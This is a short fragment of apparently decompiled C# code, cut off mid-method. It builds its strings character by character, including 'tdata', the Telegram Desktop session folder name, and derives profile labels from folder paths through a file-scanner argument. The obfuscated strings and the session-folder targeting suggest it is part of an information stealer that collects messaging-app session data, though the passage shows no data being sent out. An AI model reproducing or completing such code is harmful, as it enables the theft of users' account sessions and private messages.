 string text = new string(new char[]
{
    'P', 'r', 'o', 'f', 'i', 'l', 'e', '_', 'U', 'n',
    'k', 'n', 'o', 'w', 'n'
});
try
{
    DirectoryInfo directory = fileInfo_0.Directory;
    string text2 = string.Empty;
    if (directory.Name != new string(new char[] { 't', 'd', 'a', 't', 'a' }))
    {
        text2 = directory.FullName.Split(new string[]
        {
            new string(new char[] { 't', 'd', 'a', 't', 'a' })
        }, StringSplitOptions.RemoveEmptyEntries)[1];
    }
    string text3 = new string(new char[] { 'P', 'r', 'o', 'f', 'i', 'l', 'e', '_' });
    string tag = fileScannerArg_0.Tag;
    string text4;